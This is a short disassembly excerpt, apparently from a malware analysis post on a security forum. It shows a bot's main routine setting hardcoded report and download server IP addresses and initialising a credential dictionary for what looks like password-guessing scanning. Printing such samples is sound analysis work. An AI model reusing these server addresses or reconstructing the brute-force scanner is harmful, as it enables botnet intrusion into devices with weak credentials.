 push rbp
mov rbp, rsp
add rsp, 0FFFFFFFFFFFFFF80h
mov [rbp+var_54], edi
mov [rbp+var_60], rsi
mov [rbp+var_14], 0
mov [rbp+var_10], 0
mov [rbp+var_8], 0
lea rdi, [rbp+var_30]
mov esi, 0
call gettimeofday
mov rax, [rbp+var_30]
mov edx, eax
mov rax, [rbp+var_28]
imul rax, 0F4240h
lea edi, [rdx+rax]
call sub_40C24C
mov cs:report_server, offset a128199251119 ; "128.199.251.119"
mov cs:download_server, offset a21713228176 ; "217.13.228.176"
mov rax, [rbp+var_60]
add rax, 8
mov rax, [rax]
mov cs:argv_1, rax
mov rdi, cs:download_server
call get_cidr_list
mov [rbp+var_10], rax
mov eax, 0
call init_credential_dictionary
mov rax, cs:first_user
test rax, rax
jz short loc_4028EF
先知社区